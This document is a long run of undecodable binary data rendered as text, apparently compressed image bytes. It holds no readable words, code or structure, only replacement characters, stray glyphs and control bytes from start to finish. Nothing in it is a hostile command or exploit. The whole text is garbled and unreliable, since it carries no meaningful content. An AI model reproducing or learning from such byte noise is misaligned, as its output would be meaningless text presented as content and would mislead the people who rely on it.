ѹBX���#ݗ2Ĝ��l.�����"Ŏ<w�ӝ�p$��	�jH��"�7c!@h����<���☴��Q�=tД@�NT�	#a渷9��O^C��B��ϙ��4A8��;�+��C�(���a�!��?����E �X, >b�8ȴ;���$P&6����@0�h! #W)F�i�S��R�P	Z����Gn�Z�1�?`/a�Xɏfh��.+`��ٲ�@�xqph?�d,�g,�M�Y0%7}�q��Qv!Y�r���F��� �+97�|P��`
��
�XxD~��f<�0�A�GT������P(��C<��h��?D`��(��X�|� �OP�!�(G����1B�G�_l 6����A<�E�j*��6pU�E`�W��}��� �?�JV[�4 zNڠև����i�#(ꏄb���E�Q*�� /�8|f���h2$�$�%.���}�J� ��)l`DR;Ћ8u�E��z &DUX�j.P,�4c�jx�(��6�b� n0]J�����p�������Ar����u�k}v��y�!��]�#��"�<$�)���m�����]%e�I?��Y���8-j�Z� �Lp@Ta� =< �� 6p���b! ��A7����������Q�`�X��#����R7 �-	�`5�X mFc ����Ïa@d; 7 7��a�a�`%��S���D. ���$�&N`,�v��S;��"�P�H����7h��|#��FX+��\����3V�?�Q��
7��npF;: ��x|�����D�5��&�:0��B��("Ҕ�qp�	��e#�%8��u\k<��i�jf[� �a�0��ZG�� ����n޵6��E��|� ��y.���@�
0 �%���[5��$ /vu�^F�"f6�CR=@@N��="$l*�#F�P��uS�J�� �����1@`�'��s�v� �� �$�0y���� 0 �F�E���V#0 �$�~ Tx��G}�5������%��!� �Q|�P����h�lfQ����yP0�l_5� ���� � �F �	@ R5���m}y߸j�� �x�1G�5����<k�;�I Y؃�ρӧ�;���'
6�O�z�:�Hv���i���۬2���X���`�P*@������ H_������[�k�y�pA��:�^�PD㫏�	0��F-�yaq|�PFC�#��b�a ��4?��P�pvH`	6ql� 
�`b  }k%|�Ps�@|GwzWr�u� s�yBG���P|�fkPa�p�-�s�Fw�7a��n5�9�tK����������,���C�H7�,��7fe�vi�f#��G���]	s6w[5 H� @Ha�Fr��\� n� ,��զ�0g �uHsk�ŧ�� >X�?���<� ��DRS��7; ,0IP�h{�vi�V� Z���k�����k������`	k��� \V��	����~� B�,������ �	�	���F�]A0��`t�	��؃M5L��RD�U,[Y�2Y>eM�$�3��T�pN� �k�Z��� �v��������	�� s���m 8pp,	�H|��j����T
Pa�Pa���P
�x�`�4�Z��#��R��Fhz2��	e!>�P8�	8`���� 
��h	��V����� A7�ȋ<�U S��0���E�s@��� Њ�� �،��Ʌr��T@ ���
=��	�ሓ�8�`��B4��_�#�����e�Zx��p���r ��]� r�`� W镑�	
� ��SY����r`	/��@�s����� k ���W���\�	U��8��T��&?H�=�9�<�uS�2 �9P,;@,��K��JI����P�Oi	��	UP���`z�� �Up�W�������]^)�PbС�@nP����	r��0�i�X���5r����t�H��KE= B�D?�S��y�@L <��S�
=PZc6����(�OyU󔚼wU��	� #� ���P�
���p��0/Сj���
U �0��0��P�s*�Q���
�0��	�@��0�F�906���%P�	����e_G{9	�(<3a�0v�.`�.�� � :�O������i��
^P Pbi	���b ���İh@�U�bi�ͺ�@prP��P%P
*��T=��Y ��� ]����BԈ�� �X�(�dpH����.����R��h� � �z� ��
P �	� � b�� f0�Úۀ�V��c*&�!.T."ZWP9@�po����	�[�>�W�?��[�) R0�N�_��?� ��YM�#�uM�cz��Y���������`��xU< <��z 
�

0����@� "0�@�+�@��R:&'�hpa� %�T%`�9�T8j�C  G ����\�  ` ��А��d�,"��^�@|s<�N,��]��� �j�c���� ��{ʠ�kz��� "С�С;�� ��(`.(#&�� m���:�Z��	@p�G۹0�뺾�+���p���L�S��7?s4X��P��� �.  ^[�a�O�Z���#��E�Π��� ��
��J0��ɐ��*��P�@��b*�!10'�����	����  (�F\	�[����@ ���� ���;yS��D�R<����,������ ��Z�����IOE��0�`�\ ����_z�xK�"���/԰����[� ���=[�[B\�+`�#�D��@ ˀȀ�@���@u��M���3%e�R(�)��e ��e+f��؏m��0���0����`� �����Y�
+��r.�T��۳Y���	`�� E��Gk � ���PP�t��0��w$�#��I$81D�:k�a�g�
��ˬ����жސO����
����� ���՛��\���(p�r!�r@����>� �z�[�ğ�ɛL���N<ʃ�ѐH !@°�[�_�P0;P��	8��Xlp��ڀ� �l�f��pU^�g��-��P ��
�,�`�<+��b /P*�� P �ܼ!!Yp�%pW��}�*+p��\�( ��E�P��m�@;� "�xpa�6 <ȓYք4�D��X�м\�f��'� ʐ�d�"PH��;z@H`� ���%��f����/Ȑ�\� 4\. �	@j�ْ���;Ԙ=�(0���I}�ƀ!׋��+x��K[0t<�&��gz�#�� �c�����#�֫���K���,}�@�`|���Ц)��Ѐ
  [@h�*r���o ْ�����-����<�� �0 ڠ��۰�M��Z�M�;U�D�$L�@RkSW&�}~	�`ֽ��"���#�ˀ�*]! �,m`$�+`ɰ��+���0Ѐ���� �0 JE�9;��̹�}�����GP�[ R�����\�!��ٝZ@^�&`(y�DG_���`(O ��0��BP���P��E]��@oѰ+p`|.����b@�/L!�ː� 3n�`�[���M�:��t��=�O��k �[�؎>@�Q~����Ű��" ���;�4�g@U��~�4�����`��V0C p�N�ĉ��|��P��L�! ��r�] �p�����`��ģ�R���P�\0�K	����W��)@����0�q�� ��+  �~��P�HP��Ԭ�����	a���LD4��GtD����O`�^ � C0����^�@k:�����0�������z-ߐ���+�G����t0���`��<��\P���q��� C��G` ` �\�^o��@��S^�n��0�BN�����	Y�D���~�	~��?c C` 8�P�������7/������ά" R �p�kĝ˳`��\ C�p�a�@��@ C3�C��R��ˊ�� �$���m!RS�Bm�ʉ��MH2 �@ )�A� ԯ���$(S6�!�LE��^UhȢ��d_ń(&L��b�B#�m�Ԩ-C��T?��R�D�	�H���i�#V\X���Ȉ+����x��[d�B@$��'٢�V�t�L��A�#�h?'{z�)����o� ��(R?�$H�Rh)+('PYsd!̊����ԭ?��M����ƅ�-Z��V�2@�L�}"�Ç�[>$�rd�h��
1 �Xh�eV�"�������,���Aɤ�p"`�����&p�Ʉ)�����d?��B=���D�B&�p�Yf�m��aVqˌ�0�%�!��tDa�&��6J��-ȸ"�8�"��RЏ(.�o���q̘o����X�A2���,��A�F24�N
����D�&�e������������XlZ��O�B���Qf)�HE�e�Aa�D�!@���J��g�� &pŕ\ѡ&� d g2�L.�3�,�DA ��A?l1Z�2Ƣq,�  `I�h�[�Y�� �B����� �(��B�v0'�n��_��a���
0�HyHD18�@�nM�^�e�_��`�	ZV�ec�ɠم
����B�#� 㠃��(1������������ޭd�,�@�A\j �:��D�<P���f)G�X@7MyB`H�z���g8u8e(:�fJ�o�̲N%
x� c{�yq�up�f� @/1;�����������?�c�1��Y+�!|H�B� z#.��Vx(�A �="�#��D��b�6(a	Uf�!�L��	@\���&f�f8���W���D�K�-��[�pC��@g���=p�
sM�6���m��� N˰FDB`:c�t S,�A `x���û��NwXF����l � �����m(��:^���5A8<((�W�@
(�ۄ��1lc���3����-�+c\�A=L�ӈ ����GhL�"���c�@"���.d�tH�"hE��cHV��tW�e��#�(�,��,�F�A�L���L�(M`������
��a�x��bd��J�3\a��y�W���5`6w��XO�@!����	��@�BwK�0f��H�Tb�1 w�7��!�����p`cG��Ǻ?��p�� $�E���$��h��B�@z(D���DP�(�w�qDr8cW�cb��wS^`�Ķ���| ��AR ��$&��i�5�D�1B�1�2�� ŴK*r�ʾLڪ��]��8��B`�@G"�ُ&��ޠ!|��(�WP��v����<@�*�����e]Y*���a �^��>�@��\a?`���*�[�i��F��V���$���d%�pdţ�@F�t�O��a/z�E�PT/$AN��Ss���Θ@W�N(DCk�(��2��B0���r��*��	��e�S�:��3���g����z��\������DĎ�@F8�s�!��+��_'������ 'jzӹ�̀�2x� f$� $0�1���ȅ��Ζ�$����b����ԶLX�e��+�����Dq�V�F�b��EOߑH	���pY$ P��r�i�@7��EaT6��N�
��(�8�0a�`�Ȁ ������c��=�#�:�(���ک�O���(F�h�=+�mQ��-R��Er�Ǩ<���z��� gȬ-K{M��T�)�а7�-8A!� 7�%���h�V!y��V0Jx��( �ܑDT���0�e�e�����^��f1�A���O�1��%F��t ]�
���;���.,���b �P�	_�4C ��as",�����7��h��Y8(3�Ⱦ$��e�%7�s�����6p��v1he���"��e@ �Y ��ԝ)���O�a0 �΀!�G�4�#� ����f`c#�����oC0gTi�����t%x�g4�L�j˒��s��h����t���Yƛ:(�4�<�&e8v��t�L	읣+�������)� 
�A!�^ʛ�!$�H�0�1��S�^"u���ӈ^@�ѕ�_����@B~n&Q.�:t�׷V`QX"���6�"�!t�%�!�Oqi|��x/:�8́#�@���b�`��m7��;�����i�%,b�VAjg<���?e?[�Z `�¾l�2PZ1|M3�  ƈ"���8��eaY�HA�*��=��3@*�^ȁ�k�9�;� V��;!�D��0	��9|>1������bX=0��!�n�ǩ�k@�_��U@�!�����ӈ�Z�ʨ���kry�l(����@��@(6��B>B��� Y`�98���B,�rp�
\c(�y��3�����dH��>�x�z�i`O�aپ�Q�$* �!�":h�0˜6Z?�Ш@� 2�/��810�����`��BPd6��^�Y��9�=���R��`0
�E!��d2���XC��
���["b� <�g����&S�%P+(2�!���X�#��9���(��#�9�o�b�����������C��Y�`8�B}� RX�~x�YL�E�c��^�g��d��iP�t �g��b���*gX�v8%Ҫ�	`-C�X�# ))ЄHN�o���P�(H�0�� 8������!Ȃ��G�*�e�²�T����;�+ �Y��Ɛ1�E��`�H8���3�(��1�U(�&�����Ѫg*ʐ�JP���S8�pNX�#� ��k 1��#03Ɛ� � hX���B@"�.���-\���	��J! �#�J4H�x�ӄC��J1HM��s*g�=0��>><�g� 8��� �M�A2��S8�H�E���<�2��G4 1���`��X�- �Ȝ=f���=9�|;.<�	��Y��ä���J� �7�J`A�@�FX��]�nɋ<^9-�A��K7����!X�7x���8��\�SXc���F2x�Z���i����._�L�L�3� -��B������\�@1��\Ȇ�Ѱ "�cX�]���`)�5��� ����1X� ���+`N㬄E�Ҿ\�S��݈u#l9/�	6��"_8Q8J�2�"H��9�S=�S
HO���@��\�J��� �i������;= 5eQ��D���]���Bh ! �1��R��<�(�2��X�7X�<�P��i	� ��Y� �;Qy$@�Gc;,�B�#V=� U�#t�=���J�`C"D�b �B� #��iP�@���}� e�*�J���C ���2�K/: N8 -`U�\��� ���[5�:���U�#J�մ31B����L��=�������#�ꨎ^��F���(�h=��'�%�<=����N}ƻ1W+p�C��T;�������(�K����:��{�x)Q��lZ�^ʢT���2h���B���d��z  �چ�3�젎�c�!-�o`�Fy*R3J��D�`�2I�*	X�*��D*�1�˧��e@՟̓�*Ռ��~%?�&�eX�dc��l"6P��Z�X
`��l�z�,����:���p�(��(�n�#* �-������*}2���P7h�t �R`�E��e��@�%��+pN!�Y���\�&B !�Ŧ���y4ߎS;Fh�%�c�B�+���fx����q@��@� �1�,C��H���4Qr�>e `�epYg =�(47��M���P/� k��U=�+�Es��MP� _B�`{� !�*XɜLڛ.�T��}�GW8]�0;"�����0G��h�(���@P��{�'8Agܯg�h���Pw:�胛y��E���Ђ/���= !(=P�C8���l�\�]=e#1���T�?B�h����>�Æ@0� #�ؕP	2z�H��� dh*<�np�u�$��Te0��J�1��u�7#U���[
]'��Dc�CH: @�a�Ճa-��5;Q��&{������c��&�f��f�Ȋ��E	h�n	����0�'QJP��4Nu��)PH��%�p��F2�e
%�/�U�DNph�Q]ae��V�`�^z@��"��)��QhK�G}�BK�����8� Ǯ�d2�i��:��ܻ�P�!��n*N�ge8���H�;v�ى,�7��eV=�S��ߤ�1���<f��X�1��S�k��=V��>��fH9�F�x���ۘ�@����C��k��L#"J0"gH	�T�a� *Rc十��K!y��R�̃S��8!��������$���~a���e�j3�R�����=����f l���������
��Z�r�]�(	��,])"3�R0��b�u*�|n�}�l6�(�謌��# ���JP^0�l5d��� �j@.�%��æ�n;݋X����l�)b@���8Y��Q�
���Xػ��@ �T=ЃU�ie ��޽�.�2��	=f��#>�o��1�0@M��'�U�̳ 4�9�z<@���l�=*h��&�i������J���EcZ�˚G��H	�0Ad`3`�qXp�q@P��>�Ķ�Z���%�B�X��E�� J�1`�>����mh�E^�)e�l*E��ᑓm� ��)#���QrzѨީIW���J2JM�4��@�����S�>�J(/� ��������e��>�Y2�3���<�<XG_�~ag�S��`�xh��"�w�8aT� L��^z�p�b؇�$��f���nu�Þ�s%��o��t#7�^c([a��M�.���S_�3e~��&��gS@/�>eJ�)�Fj!(4��Ьհ�p,��i�@�ۆJ��B(R@�2pR��sm M`ޚ�+��6z? �&�" BE$X�ߴ���L��G^�艦Z��=YH���=��h 8@veg$=���2؂E\��x�*�D��o�DYq�	F��&��W�9�`*� H�?�x:���0 $`s���]UfJ��u*O$��VxV �C����J���!@����Zz��j���f�	�B؆��t�D^��1V���0��Y�1Y.�Ǽi�ȱ�������O|ɤ�\q����z�~�g��g�N��Ο%� 3P�q()���'ϙ43�a�-$�|= u�ǁ �2p�4P㐬��t��A��#'JL1+�1b���-�ptɱ�䆔*W�R�#!�/_�����L��zu�`��B���CiF��f0��C��s��-���b�2ːe �!�z֐-�Q�M�e
�($DHM�ƌiȨ]c�$�J��������EG�e@��eX���0���Т_Ɯy��I�3o*�4Р@g��t)�UQ(x���B�\�r��.�C�,�2h���Q(��yPjq�A�1�Ƥ�¡CB*AA YH��A0f.D�qCf�A�X��J����j��DZ6�֋=lX`AD	5[<3(��i�pBi(��!8��Tm�@	4$ 
B|5�w�0�*�8�A<�3i�`@��B�U��s����TH�A�	#�8	S�1!a������f��єJ
�Dӂ0�S�k��lw���~�"A�x0A�@����Y��R�c% ��3&z��2�v�+L��#P@J!*��5\��5<)L�� ����IG���Y�+�A�|��=-�)�,p*�AK&ل�j���(�E��v�緔���*�a7B]H��U,&���2�����:���3�
�#��BG���|�t����c�F���8ilyq����e�E�(��K�������I�,TP����v�OX������(P��K׺#���� ����<%��<���x�+W?�-@�dd�<wA4g����0�X!�QB���eH��5��B�,E%?��ߩE;O��1���	lE���$O8�(���c��N0�0�t���3��<@������H �2V+�:(^�q�)d�A
��лW9ZB%t�^�̍D�C�������j�k��K3E��s�1��3�F�O�3���9�������O7�{`��
�R9o���Q�<��&�00�I�D�@$�op��2��|$c�+2BX@'X+@
�@���,p+�V�nb4�
����p�-�= O(�0�ǹk���3b�����o���J��4-u@��F��@�@�r~'�#�l � (�3ʻLH2r�� $SV��JHa�`�J ��@z��c�^3��$O�B')��ٯ~��&E����os ź���X����Y�0�1��HW~A)��>�R�:�<c3!K�21Q/�C� L��B��)-H$9���A� x�C,Q�It�
 Nq��jް�$��@���p��I@'�R�Np�GXe�����]�X&�%$CJa!!�̈�M(�e�6q�%��X@'*��-`AZЀ�P������=1T�r�7�afxC=��O��gxA=����#�
i<(WЬ��,�V=(1��(}iѠ�ܖ�к�'�m#Z��Ak��!:��(Z5�	.d1�h��AYi�5
t"�  ���ٯtRH�3t��~�˨��]:_ǳ��&`Qy��N� �h[�ϖ�t1$H	ְ%,������	��5�6+�ú�!�X$M�y�,�0�:0wBxB�_Yp
P���.�z��
��<�g wӛ���7��<7�О��pT
.0%s����Y�C ���}� Vp��+X�Au�jǈ��.R�B ��T M�#D\9P�Q$a�΅��0ALX�=���,�t>�C� ��>�T�"�i����r� EM�Tk��1+��Q-:BU/���@wQ�BaPWBa2��s�'�'*Xp�"�U�> �>	a\򄸣`.�~b��R�p��a]pX�z�R+��6�G�υH�,W���S�"*Qu䍢:�TP�E���L�gD�v �� �����1b��#:;���CA0�]��g��]{!0�V䜩K�����p3V� �~�G���mk
�@�Y��{���Y��9@\Y�A��Q�[Ɛ {p"
[8�, 2\���PؗB`R�3�Y�s�摷�h�;�Yp �WV��&���'��p� �P�� s�  ��.%����ߎQ[��`1�������Et�s�L��0D�^ vL� M���a%�cW�BFH B��Ǆ@{��CVූLB�`7s]�'k"�!��YN��) ���Qp����ޤ���,t�od �ׅ�>H��7�
v����?=�S�z�w�[�r�m>BAP�!�@0�`��=�}_X�Y v�G�H*(_,~Ruo��za�<�Fy��^%C������H@_.�n����?��A%�`���<_x�^wA%����.؃,�#$__������ ���h��U��Vn�����y�!(uAp  (@��� ���u�*�\TV�K���S���İ`�A�%���%P�8�b ���zL�	���U��
�
���e�v�~!깂PF�A*���`ڸ�`��I��`́*!d���j ����\��!"&"v7�A0D�ɂ�#���B� [ĺ` (��2d�����⬹A8��>̃�)",�""�$��. �@PA�Ѐs�L4E(b �&c���áM�!`�,N#5~a(�!Ё�q �B*lb_��:�1#8�2$B=����#2�9��4V#=֣�@�A&A*P�c��#��8 2@=p�
�Z!��=>$D��3����(�@?��8����AA$:�C"��C\CD��J�_7(@�$���˸��X�9��G.!��J�^�^P�C7�C3�C7�	\	tCS6�8�H��\%V��
R	ԣ3� ���?n"x�Gd�b3��"A[A@Ђ"�"��%؀� ��� �� ` 	T�af T (f�5 0 H&eNfd���5 �  P�C)(��h��G:�G:�,�@d���&l��8�Ȁ6ئmj�mjC�@� p�pg� �fd&�r2�� |A�  ��C���?N�Y�eZ�bD�eR&xJ&	؀�6 �6�':�{�#�p*�b��r�'x@�a�yj�d�@���Y�%̀,�r�'x� |: �@( ��{���c.&�
'� �@ ����@r������z����!�%��i� �ƢԀ�ր$Ԁ�'��?8B�@);��z���`�?4J6Ó)}.fW��"(gs�6� ��68   �`�.���5�����"~%��A�e'<�$�-���� �) tgꝁ��^�&'������f�'��
�C����*�*0�^V `�i=gr��V�~zzj�I�p����gr^*�uB0�C{��z6��
gw:Bp(�b�%D`:i=�kF&+��,��@�'��d&疪��~���� :<�?P�pJB�E�bN�">A`��? �P�4J�r��a�×�':*�+����k*��� 	8 �� �b�Cfp�i�,b@`F�?0�  �R�5�hr����{� �ƪp�h��@x��Ǿm�C8@�@p���V�4�����?�A�Vc�'f��4*��]Æ�g���&gк�; �{j�*���'��� � 0�ζ��.�w�(���a� � z�������}g���h+�^B�ApV�.��C��;p&���Z, +,6C�Ff���g?�⢞����]�������~��$��#��p��4   �����A�f�"��&j�M����t��0T*٢^�F�/A�9�>¥*)�^���^���46����-�� L���rހ���N-��몮�Nf��^`�\Ł�En�:��A՚^�'jF�&놭|����!�^+����@���'�� ������B� H.zF'����ƢD(�/�r�8@ w!)��**�j4�;Ђp�)�ή�)@ ��=������ 0���" �����p��*|4��}�kނʪ^y� o��Ȟ��b��ior�����D������j�f ;�aV�'�0�p�:	�o�� �m��\�B�鑀��\��$H8r���U^e����8��5�<A�p=6�� ��1�:�2�O��+7� B0|�*� *�1'�C��(,�Cj��C9|A��r.3�* �䢃���#`�
�5���� 8����= �2��.�0�符.`�s`��:�3;��;�3<ϝ�<�3=߳=��Śs? �*Ho8�?pB�r9��n��n�n�)C�'C3tB7�Bk�D[4EctDk4FO�FO�Bs4Hw4Io�Is4C��H0���.�@����o?��M��3�4N�tN��3�*N�+P_�O�Q��R�P5O?uQC50�� �'Ĵ� !�
 � ,    � �  � �	H���<*\Ȱ�Ç	��H��ŋ�a�X��`��q��Nc�/	=2�(R�@�(=�I� :�'��9�%̈́<�!XI`�j*�T �c�j0�ϫ�,t�N�����a���갟6t�i�H#A���S�`W�
�w��@4-���&�ӂ���;��O���;��ݽ�����@K
U4\��@����b��.��~�n��0��Р���p�I�$��O+E�T=]:A7[h�����Ch�F#;am�T��IQ[0� ����/�Τ��{�t �����]�U�]��v,tG�ApLX��<YCz)H�[���Cn$�'�Ao���/9��b�+�@�����^#YGubE'Pb���1�5Xw�DA��Ò�O�ӄn$��K���"!��C���A���K/42GQEt�?s.�?�0֝ޙXcg]�dB�m�� �I��@6ذ3�i��,�(�g���=�ʢ��IP��#�ua9��?����bE�VT��6!���$64�ؼ�H�⥌e�x&��pЊYt��/�2�
��t�Y������!��Vpc�w�6=�Q�W�0�O�2C�xPZP?�,!��� ��
H&��p�-C4t��j�
V< �Y���!i�ˑ6�� H3�����������I����E��< �����(��МV�qA��	<H� w�j�@��Ɔi��0@5�  Z����l9�K����@{
��;w��ABN(���ߪ��P
�"�2<X'�w��f�li�@��wI'��X�$ ������y��A�挄��
'UP���mD�K A�$DdMb�� ��s|���D7���|�������6)�.#t���d�Yt/�4�?o`5��UP�3^\�V�%)�\���� OhF\.w	Ji�y�F�V���C�
_���|�1+(҆N0C8�2��$g�ȍ? 0)��(��lP"hO �X� ؅]�Ba`�����g�	�Tl�Bp@�AT�ؠ��1E�$n��
�1�h&epl���_��^v(�]��;�����#��ybE����Tl	��Їr�D2��t�E�ȠW� �|eC���&�����Mkt2H�("K�UDƀ�����1��+Q�D^���A�~���˒B�q�ʢ��'�&�^8:0��Hi�5�ÚԬU�@�	:�6H0��� :F�l0�	5��B.�	MV�L2"S/�Q�B$�F��)��E4�q�@�� Y0��«&� p�d �2����rt��?jb���	<����H�U��@BN a	�B���Yl��\��nf�+`���?rC	-%��h�r�U��(@P��1͋< �<��
�4!gz8�2|�
%���$��� �a�Џ��  �R�Ҩ�~�AL����� ��A c�A������e�R�L H '��	8�U G-�82J<�� ���aF���6�[B,��h��~���x� ��F�	Ђ �,�%��������(3�c>O�&|�7�� n�{	0�Y�bS~�	��HP��A$HAa���`E� �x�"��B_�1�Hp�	خ�4L�YD�d�O9m�/&:=��.V��^Ft7��=�
��	@.MH..��0� �DA��KC¨��b	KP�ͥ�+,���h�%���	�aRH�f���t�_�A?<!�.=�o�[�?�A;�lXg�Ĵ�y �冈�"��4@a!����h�;L�8���  �
��1V�W(�-����@��k��9�* ���l�ʈ�����P$�׈P���gB��);��`9a��B�� T[ LP�@d�<��'�W<[ ��Nh��vZ�(�3������"P���(�G����B<�C8��(�4����7HYR傔 >��� m)P[
 �����8�	���ŕ�b�$Of4��0�-2=�
x ���8y��ΐ 3���B�ٷrB�acp�2�%����&��uK`�ɯ�
M�����N@J��Ղ� (0��i�;!?1<[3p��/H��pA͚���P � P/�А�"[����`�2c��53.?$C"��a�����V�4�Q�������A�Z���ɟ�P P������L��ֶ� ����7��aF<\	h6l ��d	�L��Rk�����)V!��� ���$�`�F����mc��
f@� �0b�db����G��p�1�A@���O��v�v`�R�@��'��\ R@ �70��b!�f+����R30�K�>	S1E��~��iPz�
�
 �P8��@�PVX���Zhư�Ɛ� H�� ���G�@�@ ���A�@04`�ejWW�C��+P+Pm)8wR ]0���xx�(��+�����	6�<x,�`��	K�G.�D�� ��HP��PXnP8PȐ� �@��������@���h���TрC�?p��d��{�hQ>�iE���(� w tЈ`��?Ju[� �2	%��T�2�n0`f�P���p�8������� ���p���f�����@ ` C0@�S>� a5A[�P%�  � ��H�$�i�G��W�� ��� ��Xl�%��^����̀lA(���6 r  �@�`	� Ȑɠ��XU��0��rJ`�d� �!��@Ҙ���  �]�*�,��	��	�����@ �ˀ���) r�H \�>0� ^� ��	 dFR���3 hv���-�eZ�e(����P�e��c�� ���78F uy)" io���\� ��y	@������Z��[�pG��酜i �)�?�[�t � L@fr��Q�W�[�~��cQ-��0~���9�0��X��"
T��n)�(*��'z�f�H'���
oד�y�hiC���3	��Y�+Йg��  >pd@)�G wW �(P�8D�\4 �� 3��2$ M�� �hAHVC �C `�ဋ�0��I�������b�" �&� �f�J0� �`��'�|]�v<�|!x��)�(h �by��q%�[���] �PWzE�����?�Pb�+x ���V���
`� �i�f9��pd�Чb�z*��ٖ� �Ӏ�Ѐ
����I��bi8i  �ɕ�W�``ȋ� +�Y0#��G��\�lC���P�� ����3�9��fP���BO0k;2`�c0!Z�ڙ�i�!p����V �V ��~����������` �0��v�}�\ r�٣�*����� �Ћ��c�y�`p�z�X� P����H� =-w=��Nd�6��؀t&�Tzp�z����%��!ۙ� ː	z:�Ҡ`:��0`z��
,���~b��������) [p���	p�R�>�)P	�6w����ڴ!P�+`�	�U�0V;�}H+����xdF^5�����},�g�+f#7���� a�r�r*��%ɷ�f�fPz���@��
�tO7:����
H�|�)�[@K
Q	��Z�[P�8�vG ��pр�����Z�%�q��P$ �;�Z`ۖ[�C)xP3.��� �/2� �K�	��;<`�l*�R@����� ����`����ِ�)����{�p��;Π ��i\@�	QY  6����������:D5�W w)0�������`I;,j#���X~�	3�3U"��8�@��� '���%(&�����Ж�(I��.kz��� ���0�8y�>�	0ʍh @z���VL�'���:����C` B0�P��I ����)0��� =�J���+�M
��ʠ a`�t��BpB�Dn@ �<�+@G&s9�	u-˸:P�p�����B<��A�k�`��L�R �S��<��9w�y�`i��0�8�o��7�J�"���0w'JJ�^��N���1��2s��&�#���0H� ��^0�͆l �Z�``1Jи-˲@�����:`������K������Wp��;���+ �j����G��)��i8� 9w�����Pl���j�+��Bx`[x�?FT��~{���0,� 
�?<���D��B��h���Đ���[�@�t���[�-klnP����ʣ�q�Fլ�Ů��0��
˰+p����6�s��{ۙ���SP^$�23Mp%+� ���Uc� 
��pΈ{�-p�@���H���Y�`�вRU�����<�p@�
^Pl܀����PP�FrGP	����j���������0��w(�ăY�+p����Zp["�`[+��E�0��sz�8PUC�J`l�k!f#H� �Ч�Yƀn� �M�@�����[�.�Đi ��,����V,w����Zݴ����� ��Ƞ�&8���ƚ>K�����%��z<�� n0z B����������Gp�@! ���e �#�y:��@��C�ٮ��������v���)��X��V�i�@c^��Ћ��� ��ͦC ���G Krq< mJŠ�)ʠ����G��
����)�O��ߙb�.��J�ҋ�B<�M������v6y�>�� w�S�n�P� �n���Z��m�� �R��,�sG =) w�jr~�,� �0�Ů ��/'�c�������lH�`� ��{�� @	�沦��\ĉ�[�� 
� Q��jm���p�j�����!
��I����k�et5��6[@&�B��H�B �� �x�$Z`�����W/��bP�ח�0�  BP �����A<�B\�G���L]��@�Q���N� ���֠�I+��^`� ۀ�,�O��Oq[ �����0;�f�M��(P������ �ҙ�8m�����ꖯg��`����ޮP�D��-+΀E��Kj��ƿ?_�|˷$����� �H��	=�\p�\ ��t��Yp�G���Ƞ���]ߩ�X�� ٩��/Ĉ��l��dӒ=[�L�eJ
��A��0�0�G��,z(@ �[�\�g���#R�i���Ж![Vk�.��-jŲ%A�)}f��!K�W�(��N��n���?�iծ��,\8T�H���2c!D�!B���t�� �g��6G��DC&���J��	�2c�A���m`>����R*I�iӵ�e2��p�&��˖
B�_$�p�j�,�l����Ɗ�5��Y����;w.Q"P1 �0���~�o�{�Ӥ%K��زUyS��+�*ۨ��&���ǁ����P�B�#PX��#pZ&-c�H���٭�߲	�e��A��� �ȸ�� ė�6�'����N���b��!�%��e�&1�h=1�1H!��lȰ2@�g��W0������2�V�a�Ѳ؂5�`��N�V� -c9"
N���q^fVH�����!�(a�,Ъ��rD���z�Hl�Af�$L! 0f +�d� �ґ/if�O�� @�^���̴0�$�ʤ�$V,탗P8����\-2 �2�"#7c~Fh��h��"�Ɂ�ԕN���4����-"�A� (H�#��@�g�h1���=�B�@	fx�زt��	���@�Pf���<mb-�.X!6��I���Hj�f�#�I�V�4�rPK�w7X�h��Z�^��$�Ԛnk�u%fMh���S�>���nx5���ؕ21�xc���!�H .��5�.�2�jA�S8��h|3'dt" ��݂_�֔���Η���	��p)P�&��f��S�>����eƉ�֩,���v�"�����2�.A�J�H���P<
�2FUk 4
V�`���h5Y
��K���+,�=�AP@�DPY$�n�vYem>��|3����K���8V�
v�`hш�0"�H@'�rX#� ��`"\� 8�N�`�0��2p�5G  �	�l�3�A!9�ˑ�|�4_�h]8:��f�c��p�b�of13�֦���c�L1 #�bd h3�!���TL��f
�(c#(D*rP@ P�����<D�YxCN��>-c�i���@Re&;|0��hB�\��F{X -�H�;��xB9�  2����0_�FZ��� ��e1^�B@������X�m���7�!��@�H� �`���!c��*q '\!�0d ���p!3�SL��GH���:g�1���@���f�C�hb+!@�o%0-R<Ha�EC���؆0B �e ���U1�5�Ml��3�� :���@����-��y���?���!
��;E���t`�
�8�IzR�s���z��a-�@�!�� _~�E*I�!�C1�Q/zQ��F��+�8C	z�HZئ�2�b�Fp��E�Y�&P,�8ɀ5W)N���]��,`ٻe�A��?2�9�Qg�ZjҎ#D{$�s�@v�G)@��%����b����#��=�q���f@�,��@#y���j��a/���p ������ZJ�ج���Цe}��'O�{��'8Av�0�&�8�o|c�ފ!��m�Kc�ۨ�6���� eT���ʈA�H�P�B�@��V���{:+�2ʻ?� %t��r�|���l�<�C�Ӟ8�Uz!�^����Tג `v�@!�{�o��fc^�7$��h ����12 ���p�*T��6Rd�q��I� ���
`�^��,����f6�0�T��+@SW	A�N�%��%Zf�ɢ��R.�� �pHA (��V�om#�!(Fp���e�b͙����BH`F��T��=S
�����1�a��Dp̊2X��< � �1�a��!�mn��׳<:2Zp$4�ReGH{�R���0�e��2=�a .�����la��n��4#!�!��3`�8��}�(h�7V�x̐ ����f��;a� �!Ǡ(�8��=:Ћs7yS�桎�"/��ϴ9hb�Kd�� �h!WnU��̈́��Bj�#�I�օKqZ7�$�3�38�#X�e&�le0C
��T���,~yT��<Ԇ�8>�
��!� X�J��I{���M*��4�ۃThAk�"$�d��Y��~=b�pk\n��hD8/�0�6�lE� bq/�*���� �c΀���4� �nh��p��#
NX�"���<�� �8@!����|�6���y�E^hQz��(X��l�62�h�%Y���4
h���x8j0�0���b�(b�8^i%x��шr��{�f�2M  2��E�X84/M�B=0�C 4Y���2w:_(2��B ��x7!KBs�Yh�� +cգ�A��@`%d���$)X���.�z0b�5b�(��1��ǀ�и3	��� �
��;:�G�衩J �( ?.�R�R(�Bp�IÔ��'c�N���	�#́�$`�� �L �	� �p�� �j.X�@�;;4|+��p0Y����� 1��@�@(�V{�C�Z�S��( �> 6$P�B��T����<!B�'+2��'w�/�S*!� � K�:��R"p�BpEYE:��� �<(X��Yt0�	��4 ���C/�3 ��;�>((�9��@(�1��S�(��2�=P 7 )X��|ʜ^���&��M�$��oįV����B���h��#E���p��p���AWj@	�0�L�o��	�-��5X�^Yp�1�ż�P�;,7��C0 mCK�"��o���(R@�BH?��,�B�2v:{Jw��'��'� &�?�$��Jb��z� U
